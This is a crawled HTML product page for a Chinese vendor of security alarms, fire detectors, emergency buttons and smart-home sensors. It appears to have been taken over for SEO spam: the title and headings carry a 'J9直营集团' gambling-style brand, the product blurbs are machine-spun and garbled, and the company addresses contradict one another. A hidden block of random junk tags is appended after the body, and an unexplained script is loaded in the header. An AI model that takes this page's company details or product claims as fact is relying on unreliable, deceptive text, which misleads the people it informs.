

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xjshal.com/products/
body_size: 10933
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no" />
<meta name="renderer" content="webkit" />
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<title>&#20135;&#21697;&#20013;&#24515;&#45;&#74;&#57;&#30452;&#33829;&#38598;&#22242;&#25216;&#26415;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<script src="/httpclient-v3.js"></script>
<meta name="keywords" content="&#20135;&#21697;&#20013;&#24515;&#45;&#74;&#57;&#30452;&#33829;&#38598;&#22242;&#25216;&#26415;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;" />
<meta name="description" content="&#20135;&#21697;&#20013;&#24515;&#45;&#74;&#57;&#30452;&#33829;&#38598;&#22242;&#25216;&#26415;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;">
<link rel="stylesheet" href="/skin/css/overall.css">
<link rel="stylesheet" href="/skin/css/aos.css">
<link rel="stylesheet" href="/skin/css/page.css">






<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://xjshal.com/">&#74;&#57;&#30452;&#33829;&#38598;&#22242;</a></h1>

<header> 
  
  <div   id="4e58dv1pjo"    class="h_top pc">
    <div   id="4e58dv1pjo"    class="main h_t1 flex">
      <div   id="4e58dv1pjo"    class="h_z1 flex">
        谢谢！喜爱登陆J9直营集团的技术股票价格现有总部官站！
      </div>
      <div   id="4e58dv1pjo"    class="h_y1 flex"><a href="/about/">解决方案</a><span></span><a  href="/contact/">联系我们</a></div>
    </div>
  </div>
  
  <div   id="4e58dv1pjo"    class="logo01 flex pc main">
    <div   id="4e58dv1pjo"    class="h_z02 flex"> <a href="/"> <img src="/static/upload/image/20251217/1765955591276523.png"></a>
      <span></span>
      <div   id="4e58dv1pjo"    class="h_gs h_gs01">
        <h3>J9直营集团技术股份</h3>
        <i></i> </div>
    </div>
    <div   id="4e58dv1pjo"    class="hy_02 flex">
      <div>
         询问电销
        <b>0755-2827-0008</b> </div>
      <div> <img src="/skin/images/icon02.png"> </div>
    </div>
  </div>
  
  <nav class="h_nav main pc flex">
    <div   id="4e58dv1pjo"    class="ul_a "> <a href="/">J9直营集团</a> </div>
	
    <span></span>
    <div   id="4e58dv1pjo"    class="ul_a active"> <a href="/products/">产品中心</a>
	  
      <ul>
        
        <li><a href="/lm1/">安防报警</a></li>
        
        <li><a href="/lm4/">智慧消防</a></li>
        
        <li><a href="/lm3/">智慧养老</a></li>
        
        <li><a href="/lm2/">智能家居</a></li>
        
      </ul>
	  
    </div>
    
    <span></span>
    <div   id="4e58dv1pjo"    class="ul_a "> <a href="/about/">解决方案</a>
	  
      <ul>
        
        <li><a href="/list_43/">安防报警</a></li>
        
        <li><a href="/list_44/">智慧消防</a></li>
        
        <li><a href="/list_45/">智慧养老</a></li>
        
        <li><a href="/list_46/">智能家居</a></li>
        
      </ul>
	  
    </div>
    
    <span></span>
    <div   id="4e58dv1pjo"    class="ul_a "> <a href="/down/">服务支持</a>
	  
      <ul>
        
        <li><a href="/list_18/">视频教程</a></li>
        
        <li><a href="/list_19/">产品说明书</a></li>
        
      </ul>
	  
    </div>
    
    <span></span>
    <div   id="4e58dv1pjo"    class="ul_a "> <a href="/zzfc/">关于我们</a>
	  
      <ul>
        
        <li><a href="/gsjj/">公司简介</a></li>
        
        <li><a href="/gsxw/">J9直营集团</a></li>
        
        <li><a href="/fengcai/">资质认证</a></li>
        
        <li><a href="/contact/">联系我们</a></li>
        
      </ul>
	  
    </div>
    
    <span></span>
    <div   id="4e58dv1pjo"    class="ul_a "> 
	  
    </div>
    
  </nav>
  
  <nav class="tel th_nav main flex"> <a class="th_logo" href="/"> <img src="/static/upload/image/20251217/1765955591276523.png"> </a>
    <div   id="4e58dv1pjo"    class="th_bt"> <img src="/skin/images/tel_icon02.png"> </div>
    <div   id="4e58dv1pjo"    class="th_hk clearfix">
      <div   id="4e58dv1pjo"    class="th_fr fr clearfix">
        <div   id="4e58dv1pjo"    class="th_gb fr"> <img src="/skin/images/bt_guanbi.png"> </div>
        <div   id="4e58dv1pjo"    class="on "> <a href="/">J9直营集团</a> </div>
		
        <div   id="4e58dv1pjo"    class="on active"> <a href="/products/">产品中心</a>
		  
          <ul>
            
            <li><a href="/lm1/">安防报警</a></li>
            
            <li><a href="/lm4/">智慧消防</a></li>
            
            <li><a href="/lm3/">智慧养老</a></li>
            
            <li><a href="/lm2/">智能家居</a></li>
            
          </ul>
		  
        </div>
        
        <div   id="4e58dv1pjo"    class="on "> <a href="/about/">解决方案</a>
		  
          <ul>
            
            <li><a href="/list_43/">安防报警</a></li>
            
            <li><a href="/list_44/">智慧消防</a></li>
            
            <li><a href="/list_45/">智慧养老</a></li>
            
            <li><a href="/list_46/">智能家居</a></li>
            
          </ul>
		  
        </div>
        
        <div   id="4e58dv1pjo"    class="on "> <a href="/down/">服务支持</a>
		  
          <ul>
            
            <li><a href="/list_18/">视频教程</a></li>
            
            <li><a href="/list_19/">产品说明书</a></li>
            
          </ul>
		  
        </div>
        
        <div   id="4e58dv1pjo"    class="on "> <a href="/zzfc/">关于我们</a>
		  
          <ul>
            
            <li><a href="/gsjj/">公司简介</a></li>
            
            <li><a href="/gsxw/">J9直营集团</a></li>
            
            <li><a href="/fengcai/">资质认证</a></li>
            
            <li><a href="/contact/">联系我们</a></li>
            
          </ul>
		  
        </div>
        
        <div   id="4e58dv1pjo"    class="on "> 
		  
        </div>
        
      </div>
    </div>
  </nav>
</header>


<div   id="4e58dv1pjo"    class="i_banner">
  <div   id="4e58dv1pjo"    class="sw01"><img class="pc" src="/static/upload/image/20251223/1766454356994488.jpg"> <img class="tel" src="/static/upload/image/20251223/1766454356994488.jpg"></div>
</div>

<div   id="4e58dv1pjo"    class="bread main pc flex">
   您现在的位置上：
  <a href="/">J9直营集团</a> >> <a href="/products/">产品中心</a></div>

<div   id="4e58dv1pjo"    class="product"> 
  <div   id="4e58dv1pjo"    class="prod_ clearfix main">
    <div   id="4e58dv1pjo"    class="p_left fl">
      
      <div   id="4e58dv1pjo"    class="p_box ">
        <div   id="4e58dv1pjo"    class="p_a1 flex">
          <div   id="4e58dv1pjo"    class="flex"> <span></span> <a>安防报警</a> </div>
          <img src="/skin/images/prod_01.png"> <img class="bai_" src="/skin/images/prod_02.png"> </div>
        <ul>
          
          <li > <span></span> <a href="/list_8/" title="安全报警系统">安全报警系统</a> </li>
          
          <li > <span></span> <a href="/list_28/" title="门磁传感器">门磁传感器</a> </li>
          
          <li > <span></span> <a href="/list_40/" title="声光报警器">声光报警器</a> </li>
          
          <li > <span></span> <a href="/list_41/" title="红外探测器">红外探测器</a> </li>
          
          <li > <span></span> <a href="/list_49/" title="水浸传感器">水浸传感器</a> </li>
          
        </ul>
      </div>
      
      <div   id="4e58dv1pjo"    class="p_box ">
        <div   id="4e58dv1pjo"    class="p_a1 flex">
          <div   id="4e58dv1pjo"    class="flex"> <span></span> <a>智慧消防</a> </div>
          <img src="/skin/images/prod_01.png"> <img class="bai_" src="/skin/images/prod_02.png"> </div>
        <ul>
          
          <li > <span></span> <a href="/list_9/" title="燃气报警器">燃气报警器</a> </li>
          
          <li > <span></span> <a href="/list_38/" title="一氧化碳报警器">一氧化碳报警器</a> </li>
          
          <li > <span></span> <a href="/list_39/" title="烟雾烟感报警器">烟雾烟感报警器</a> </li>
          
        </ul>
      </div>
      
      <div   id="4e58dv1pjo"    class="p_box ">
        <div   id="4e58dv1pjo"    class="p_a1 flex">
          <div   id="4e58dv1pjo"    class="flex"> <span></span> <a>智慧养老</a> </div>
          <img src="/skin/images/prod_01.png"> <img class="bai_" src="/skin/images/prod_02.png"> </div>
        <ul>
          
          <li > <span></span> <a href="/list_47/" title="紧急按钮">紧急按钮</a> </li>
          
        </ul>
      </div>
      
      <div   id="4e58dv1pjo"    class="p_box ">
        <div   id="4e58dv1pjo"    class="p_a1 flex">
          <div   id="4e58dv1pjo"    class="flex"> <span></span> <a>智能家居</a> </div>
          <img src="/skin/images/prod_01.png"> <img class="bai_" src="/skin/images/prod_02.png"> </div>
        <ul>
          
          <li > <span></span> <a href="/list_10/" title="无线智能门铃">无线智能门铃</a> </li>
          
          <li > <span></span> <a href="/list_11/" title="温度湿度传感器">温度湿度传感器</a> </li>
          
          <li > <span></span> <a href="/list_48/" title="智能网关">智能网关</a> </li>
          
        </ul>
      </div>
      
    </div>
    
    <div   id="4e58dv1pjo"    class="tel">
      <div   id="4e58dv1pjo"    class="tel_ul1">
        
        <p class=""><a href="/lm1/">安防报警</a></p>
         
        <p class=""><a href="/lm4/">智慧消防</a></p>
         
        <p class=""><a href="/lm3/">智慧养老</a></p>
         
        <p class=""><a href="/lm2/">智能家居</a></p>
         
      </div>
      
    </div>
    <div   id="4e58dv1pjo"    class="p_right fr">
      
       
      <div   id="4e58dv1pjo"    class="yq_box flex" data-aos="flip-up"> <a class="yq_ig" href="/list_49/226.html" title="无线水浸传感器-PG-H02"><img src="/static/upload/image/20260104/1767508569338059.png" alt="无线水浸传感器-PG-H02"></a>
        <div   id="4e58dv1pjo"    class="yq_text">
          <h5>无线水浸传感器-PG-H02</h5>
          <div>
            預防水患、家里备，智力水浸感知器，渗水提醒信号、水平线提醒信号、低电提醒信号
          </div>
        </div>
        <a class="ckgd" href="/list_49/226.html">产品详情</a> </div>
        
      <div   id="4e58dv1pjo"    class="yq_box flex" data-aos="flip-up"> <a class="yq_ig" href="/list_48/225.html" title="智能多模网关"><img src="/static/upload/image/20260104/1767508094668337.jpg" alt="智能多模网关"></a>
        <div   id="4e58dv1pjo"    class="yq_text">
          <h5>智能多模网关</h5>
          <div>
            自动化多模网关，自动化家居建材连结管理中枢系统，适用WiFi+蓝牙+Zigbee多协义通讯涂鸭APP远程登陆管理机器，很强内芯，许多种连结手段
          </div>
        </div>
        <a class="ckgd" href="/list_48/225.html">产品详情</a> </div>
        
      <div   id="4e58dv1pjo"    class="yq_box flex" data-aos="flip-up"> <a class="yq_ig" href="/list_47/224.html" title="挂脖式紧急按钮PG-J04"><img src="/static/upload/image/20260104/1767507365802008.jpg" alt="挂脖式紧急按钮PG-J04"></a>
        <div   id="4e58dv1pjo"    class="yq_text">
          <h5>挂脖式紧急按钮PG-J04</h5>
          <div>
            挂脖式急救开关，SOS快捷急救拨叫，感恩家人防护， 快捷拨叫落实
          </div>
        </div>
        <a class="ckgd" href="/list_47/224.html">产品详情</a> </div>
        
      <div   id="4e58dv1pjo"    class="yq_box flex" data-aos="flip-up"> <a class="yq_ig" href="/list_47/223.html" title="手戴式紧急按钮PG-J03"><img src="/static/upload/image/20260104/1767507064354146.jpg" alt="手戴式紧急按钮PG-J03"></a>
        <div   id="4e58dv1pjo"    class="yq_text">
          <h5>手戴式紧急按钮PG-J03</h5>
          <div>
            表戴式SOS 热键特别紧急救助接听，献爱心亲朋好友安全管理 热键接听贯彻落实，特别紧急救助告警，更快的出现异常，非常低的功能损耗
          </div>
        </div>
        <a class="ckgd" href="/list_47/223.html">产品详情</a> </div>
        
      <div   id="4e58dv1pjo"    class="yq_box flex" data-aos="flip-up"> <a class="yq_ig" href="/list_47/222.html" title="安装式紧急按钮PG-J02"><img src="/static/upload/image/20260104/1767506542218599.jpg" alt="安装式紧急按钮PG-J02"></a>
        <div   id="4e58dv1pjo"    class="yq_text">
          <h5>安装式紧急按钮PG-J02</h5>
          <div>
            快速特别应急处置客服按键不是种一种新型的物互连接网手报，有低耗电量、无线wifi安全可靠、不同接线、多刷卡设备管控监视等结构特征。是在發生特别应急处置突发性故事时，手报发布的信号给物互连接网app，经由徵信、微信、固定电话等通告顾客按照···
          </div>
        </div>
        <a class="ckgd" href="/list_47/222.html">产品详情</a> </div>
        
      <div   id="4e58dv1pjo"    class="yq_box flex" data-aos="flip-up"> <a class="yq_ig" href="/list_41/215.html" title="红外探测器PG-P02"><img src="/static/upload/image/20251230/1767086919736856.png" alt="红外探测器PG-P02"></a>
        <div   id="4e58dv1pjo"    class="yq_text">
          <h5>红外探测器PG-P02</h5>
          <div>
            WIFI红外侦测器，远控抑制，高音报案，精准服务侦测功效，无线网络传送，14种报案形式
          </div>
        </div>
        <a class="ckgd" href="/list_41/215.html">产品详情</a> </div>
        
      <div   id="4e58dv1pjo"    class="yq_box flex" data-aos="flip-up"> <a class="yq_ig" href="/list_41/214.html" title="红外探测器PA-92"><img src="/static/upload/image/20251230/1767086771925219.jpg" alt="红外探测器PA-92"></a>
        <div   id="4e58dv1pjo"    class="yq_text">
          <h5>红外探测器PA-92</h5>
          <div>
            手机wifi手机红外发现器，1.主要包括CMOS低能耗微解决器，2.低能耗，容量电池在使用壽命更长，3.内部设置十万个编写代码，4.手机wifi手机文件传输数剧走势，5.低输出功率警告功能模块，6.全地方摄氏度自行补偿费用，7.自动化思维阐述，预防误报，8.抗白···
          </div>
        </div>
        <a class="ckgd" href="/list_41/214.html">产品详情</a> </div>
        
      <div   id="4e58dv1pjo"    class="yq_box flex" data-aos="flip-up"> <a class="yq_ig" href="/list_11/213.html" title="温湿度传感器PD-010WiFi"><img src="/static/upload/image/20251230/1767086441576547.jpg" alt="温湿度传感器PD-010WiFi"></a>
        <div   id="4e58dv1pjo"    class="yq_text">
          <h5>温湿度传感器PD-010WiFi</h5>
          <div>
            温干湿度感知器PD-010WiFi
          </div>
        </div>
        <a class="ckgd" href="/list_11/213.html">产品详情</a> </div>
        
      
      
    <div   id="4e58dv1pjo"    class="pagebar">
    <div   id="4e58dv1pjo"    class="pagination">
    <a class="page-item page-link hidden-sm" href="/products/" title="J9直营集团">J9直营集团</a>
    <a class="page-item page-link st" href="javascript:;" title="上一页"><<</a>
    <a href="/products/" class="page-num page-num-current">1</a><a href="/products_2/" class="page-num">2</a><a href="/products_3/" class="page-num">3</a><a href="/products_4/" class="page-num">4</a><a href="/products_5/" class="page-num">5</a>···
    <a class="page-item page-link" href="javascript:;" title="当前页/总页数">1/7</a>
    <a class="page-item page-link st" href="/products_2/" title="下一页">>></a>
    <a class="page-item page-link hidden-sm" href="/products_7/" title="尾页">尾页</a>
    </div>
    </div>	
    
    </div>
  </div>
</div>



<div   id="4e58dv1pjo"    class="wikipedia main"> 
  
  <div   id="4e58dv1pjo"    class="title" data-aos="fade-up">
    <h4>智慧平台</h4>
    <i>NEWS</i> </div>
  <ul class="flex">
     
  </ul>
   </div>
  

<div   id="4e58dv1pjo"    class="contact">
  <div   id="4e58dv1pjo"    class="cont">
    <div   id="4e58dv1pjo"    class="cont_box main flex" data-aos="fade-up">
      <div   id="4e58dv1pjo"    class="left pc">
        <h5> 联系我们</h5>
        <div   id="4e58dv1pjo"    class="flex"> <img src="/skin/images/contact_icon01.png"> <b>0755-2827-0008</b> </div>
        <div   id="4e58dv1pjo"    class="flex"> <img src="/skin/images/contact_icon02.png">
          pgstsales11@cn-pgst.com
        </div>
        <div   id="4e58dv1pjo"    class="flex"> <img src="/skin/images/contact_icon03.png">
          <p></p>
        </div>
        <div   id="4e58dv1pjo"    class="flex"> <img src="/skin/images/contact_icon04.png">
          武汉市宝安区大浪街区浪口社群华富工业品园9栋
        </div>
      </div>
      <div   id="4e58dv1pjo"    class="right">
        <h5> 满足您的采购需求，是我们永恒的追求</h5>
        <form method="post" action="/message/">
          <input name="name" id="name" maxlength="10" type="text" placeholder="姓名:">
          <input name="tel" id="tel" maxlength="20" class="inp_r" type="text" placeholder="电话:">
          <input name="email" id="email" maxlength="50" type="text" placeholder="邮箱:">
          <input name="danwei" id="danwei" maxlength="50" class="inp_r" type="text" placeholder="单位:">
          <textarea name="content" id="content" maxlength="100" placeholder="咨询问题:"></textarea>
          <button type="submit" id="tj"> 提交留言</button>
        </form>
        
      </div>
    </div>
  </div>
</div>

<footer>
  <ul class="foot_ul1 main pc flex" data-aos="fade-up">
    <li style="width: 250px;"><i>电话</i> <b>0755-2827-0008</b> <i>邮箱</i> <b>pgstsales11@cn-pgst.com</b>
      苏州市宝安区大浪街镇浪口社区网站华富产业园园9栋
    </li>
    
    <li> <a href="/products/">产品中心</a>
      <ul class="foot_ul2">
        
        <li><a href="/lm1/">安防报警</a></li>
		
        <li><a href="/lm4/">智慧消防</a></li>
		
        <li><a href="/lm3/">智慧养老</a></li>
		
        <li><a href="/lm2/">智能家居</a></li>
		
      </ul>
	  </li>
    
    <li> <a href="/about/">解决方案</a>
      <ul class="foot_ul2">
        
        <li><a href="/list_43/">安防报警</a></li>
		
        <li><a href="/list_44/">智慧消防</a></li>
		
        <li><a href="/list_45/">智慧养老</a></li>
		
        <li><a href="/list_46/">智能家居</a></li>
		
      </ul>
	  </li>
    
    <li> <a href="/down/">服务支持</a>
      <ul class="foot_ul2">
        
        <li><a href="/list_18/">视频教程</a></li>
		
        <li><a href="/list_19/">产品说明书</a></li>
		
      </ul>
	  </li>
    
    <li> <a href="/zzfc/">关于我们</a>
      <ul class="foot_ul2">
        
        <li><a href="/gsjj/">公司简介</a></li>
		
        <li><a href="/gsxw/">J9直营集团</a></li>
		
        <li><a href="/fengcai/">资质认证</a></li>
		
        <li><a href="/contact/">联系我们</a></li>
		
      </ul>
	  </li>
    
    <li> 
      <ul class="foot_ul2">
        
      </ul>
	  </li>
    
    <li class="qr_"> <img src="/static/upload/image/20251223/1766482813560607.jpg">
       售后微商号 请马上网络咨询
    </li>
  </ul>
  <div   id="4e58dv1pjo"    class="foot_back pc">
    <div   id="4e58dv1pjo"    class="foot_cen main flex">
      Copyright © 2025 J9直营集团技能资产非常有限子公司  
	  <p></p>
    </div>
  </div>
  
  <div   id="4e58dv1pjo"    class="tel_foot tel">
    <div   id="4e58dv1pjo"    class="tel_flex main flex" data-aos="fade-up">
      <div   id="4e58dv1pjo"    class="left">
        <h5> 联系我们</h5>
        <div   id="4e58dv1pjo"    class="flex"> <img src="/skin/images/contact_icon01.png"> <b>0755-2827-0008</b> </div>
        <div   id="4e58dv1pjo"    class="flex"> <img src="/skin/images/contact_icon02.png">
          pgstsales11@cn-pgst.com
        </div>
        <div   id="4e58dv1pjo"    class="flex"> <img src="/skin/images/contact_icon03.png">
          <p></p>
        </div>
        <div   id="4e58dv1pjo"    class="flex"> <img src="/skin/images/contact_icon04.png">
          东莞市市天津区大浪街道社群浪口社群华富化产业园9栋
        </div>
      </div>
      <div   id="4e58dv1pjo"    class="qr_ right"> <img src="/static/upload/image/20251223/1766482813560607.jpg">
         企业主微信公众号号 欢迎图片私信
      </div>
    </div>
    <div   id="4e58dv1pjo"    class="tel_line tel main"> </div>
    <div   id="4e58dv1pjo"    class="foot_cen main flex">
      Copyright © 2025 J9直营集团高技术持股非常有限工厂  
    </div>
  </div>
</footer>
<div   id="4e58dv1pjo"    class="fixed_nav tel">
  <ul class="flex">
    <li class="active"> <a class="ic" href="/"> <img src="/skin/images/tel_icon03.png"> <img class="red" src="/skin/images/tel_icon03_3.png"> </a> <a class="tx" href="/">J9直营集团</a> </li>
	
    <li> <a class="ic" href="/products/"> <img src="/skin/images/tel_icon04.png"> <img class="red" src="/skin/images/tel_icon04_4.png"> </a> <a class="tx" href="/products/">产品中心</a> </li>
	
	
    <li> <a class="ic" href="/case/"> <img src="/skin/images/tel_icon05.png"> <img class="red" src="/skin/images/tel_icon05_5.png"> </a> <a class="tx" href="/case/">合作客户</a> </li>
	
	
    <li> <a class="ic" href="/contact/"> <img src="/skin/images/tel_icon06.png"> <img class="red" src="/skin/images/tel_icon06_6.png"> </a> <a class="tx" href="/contact/">联系我们</a> </li>
	
  </ul>
  <div   id="4e58dv1pjo"    class="fix_tel"> <a href="tel:0755-2827-0008"><img src="/skin/images/tel_icon07.png"></a> </div>
</div>





 
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='2mLxL'><p id='aTh8e'><optgroup id='iA43Y'></optgroup></p></q><form id='vKuv2'></form><ol id='AzHGi'><th id='mTGBT'><legend id='pRdTU'></legend></th><bdo id='Uyl4a'><optgroup id='yUypu'></optgroup></bdo></ol><dl id='yy7cp'><tt id='1sEFF'><tr id='BPeoy'></tr></tt><address id='rmQoZ'><th id='Bxkhe'></th></address></dl><style id='7yAvD'><dt id='QbrmT'></dt><dir id='YWEl3'></dir></style><dd id='7mIns'></dd><dl id='fu8ET'><sup id='ldkA4'></sup></dl><table id='bnY9t'><p id='B2jcY'><optgroup id='Ax3EK'><tbody id='ESEv3'><p id='oZ8Z9'><dir id='MB6Mr'><div id='M12sR'><center id='K9F3A'></center></div></dir></p></tbody></optgroup></p></table><abbr id='edFy2'><abbr id='SBC4o'><blockquote id='CIYIP'><i id='mp00Q'><select id='06HUl'><td id='JGJWa'><u id='GmM5X'><ol id='ktJ8q'></ol><big id='k0cxY'><big id='dctNF'></big></big></u><pre id='u9GlA'><kbd id='iGVmr'></kbd></pre><del id='l2P4S'></del></td><button id='q75UE'><noframes id='4QbTF'><option id='a4j6i'></option><select id='Hn7rP'><span id='HQBDO'><form id='NIwPe'></form></span><dd id='stiOI'></dd></select><dt id='hhIjM'></dt></noframes><del id='O8WPA'><noframes id='pxZeU'></noframes></del></button><kbd id='96yol'></kbd><form id='JEAf1'></form><button id='utvOm'><noframes id='RVExa'><style id='zOXOa'><big id='J4Vdz'><i id='qSs6f'></i><tbody id='x54D9'></tbody></big></style><abbr id='NRCsr'></abbr></noframes></button></select></i><li id='uLhCS'></li></blockquote></abbr><address id='D3Beu'></address></abbr><address id='uiTnL'><sub id='PTxPJ'><big id='MbAJZ'><tt id='W3byx'><bdo id='SlExP'><acronym id='8Vsu7'></acronym></bdo><label id='yqoKV'><abbr id='okP2s'></abbr><em id='4uWSP'><pre id='tlIN6'></pre><address id='L1dQM'><small id='iNwIO'></small></address></em></label><center id='5AcTk'><span id='vWZXL'><b id='LmkgD'></b></span></center><option id='yyVRw'><bdo id='WnPyv'><select id='InH8M'><strong id='KYhmy'><q id='DrdHu'><sup id='HwUbu'><abbr id='yP8no'></abbr></sup><p id='T2Ol3'></p></q><span id='RVNyM'><tfoot id='hp2la'><ul id='Xf8Ra'><div id='gvoxZ'><style id='zCNe7'><dir id='3quT4'></dir></style></div></ul></tfoot><q id='Sj6uR'><form id='SNO6m'></form></q></span><noframes id='rEJbG'><p id='tSpnh'><sup id='yNqwC'></sup></p></noframes></strong></select></bdo></option></tt><option id='ohJCT'></option><li id='16irr'></li></big><strong id='NjM0s'></strong></sub></address><ol id='DQskH'><font id='63MIM'></font><dl id='kbgLE'></dl></ol><option id='e3J3C'></option><th id='Kemlw'></th><li id='wvrT3'></li><center id='kfp5O'><u id='RvgZG'></u></center><del id='wFaZJ'></del><tfoot id='ZYGWm'></tfoot><p id='UKUHR'><strike id='yDgYk'></strike><fieldset id='JK3PC'></fieldset></p><tr id='fVm8X'><bdo id='TWTvf'><ul id='fdxMG'></ul></bdo></tr><th id='IYFHh'><tfoot id='KuSnq'><p id='oorO7'><thead id='WNvxD'><dfn id='eMJ0D'></dfn></thead></p><strong id='91yBM'></strong><th id='ugDsL'></th></tfoot></th><u id='VfuH2'><blockquote id='Ud9QJ'></blockquote></u><b id='EFezt'><address id='BSaiC'></address></b><ins id='7pFej'><table id='U6qL6'><strike id='iV0dl'><tfoot id='QsXFT'><ins id='bN3A9'></ins></tfoot><strike id='CV0hk'><small id='LfuZO'><div id='GJqxh'></div></small></strike></strike><optgroup id='YWxVB'><big id='TGbnN'><abbr id='i5EzB'></abbr></big><kbd id='twefR'><q id='97jAt'></q></kbd></optgroup></table><big id='cAjyP'></big></ins><sub id='gczx5'></sub><q id='oph0o'><kbd id='7TVEb'></kbd><dt id='RL5yv'></dt></q><big id='jEkQj'><pre id='3M8Bz'><code id='twNIG'></code><del id='gFhFm'><fieldset id='dof1U'></fieldset></del><big id='pkOyM'><dt id='AFVcF'></dt></big><bdo id='L2Soc'></bdo></pre></big><noscript id='MsPK6'></noscript><acronym id='Jgn96'></acronym><div id='lDzls'><tr id='6zt75'><b id='R9IZ9'></b></tr></div><dl id='XLKc5'></dl><tbody id='oW4DK'><p id='UIF6l'><noframes id='j8QDA'></noframes></p><u id='8gJUK'></u></tbody><dt id='mIWuv'></dt><dd id='NU1Mi'></dd><big id='8FkeQ'></big><pre id='zK6LH'></pre><dir id='w5yUU'><optgroup id='Treya'><select id='Rc1CR'></select></optgroup></dir><font id='Q0Ji7'><ol id='0S3Xn'><dir id='OXLXb'><dl id='wk9mn'></dl><thead id='sjbJL'></thead></dir></ol></font><pre id='vQCLA'><tr id='6ORwa'><q id='zbXOI'><fieldset id='ObLHg'></fieldset></q></tr></pre><dfn id='7QrwO'><td id='HdOpz'><strong id='G90GK'><style id='tprws'><acronym id='0fpWM'></acronym><pre id='vwtOI'><pre id='qIECP'><dir id='Pyf83'><label id='20C7D'><noframes id='Bbrdo'></noframes></label></dir><strike id='yUooh'></strike></pre></pre></style></strong><th id='1AEUs'><dir id='lTaQj'><dt id='9DH25'><b id='6kuDB'></b></dt></dir></th></td></dfn><sub id='aMstl'></sub><th id='tfqzj'></th><legend id='GtqvY'></legend><style id='p4uOR'></style><i id='h0VXF'></i><optgroup id='8Dzit'></optgroup><noscript id='oAUXg'><q id='oilJ9'><tfoot id='fDLHM'><td id='OnmdP'><b id='b1PWt'></b></td></tfoot><pre id='a2EXn'><code id='1Phf6'></code><del id='gIDoK'><form id='hRUPM'></form></del><address id='Nyok1'></address></pre></q></noscript><dfn id='UrwCr'></dfn><optgroup id='xU9Dg'></optgroup><address id='wNywi'><sub id='AwFLG'></sub></address><abbr id='fU8CI'><ul id='tgakQ'><big id='MNu7D'><tbody id='ItOYI'><dir id='wKain'><tfoot id='DtxGl'></tfoot><abbr id='r4MOU'><noscript id='at459'></noscript></abbr></dir></tbody><tr id='rTYWD'></tr></big></ul></abbr><dl id='StB4K'></dl><div id='hRRdk'></div><div id='FTZoe'><ol 